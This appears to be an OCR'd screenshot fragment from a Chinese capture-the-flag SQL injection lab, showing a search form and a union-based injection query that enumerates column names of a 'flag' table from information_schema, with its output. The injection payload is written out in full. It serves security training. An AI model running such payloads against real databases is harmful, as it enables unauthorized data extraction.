 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select 1,group_concat(column_name) from information_schema.columns where table_schema='sqli' and
table_name='flag' #'
ID: 1
Data: flag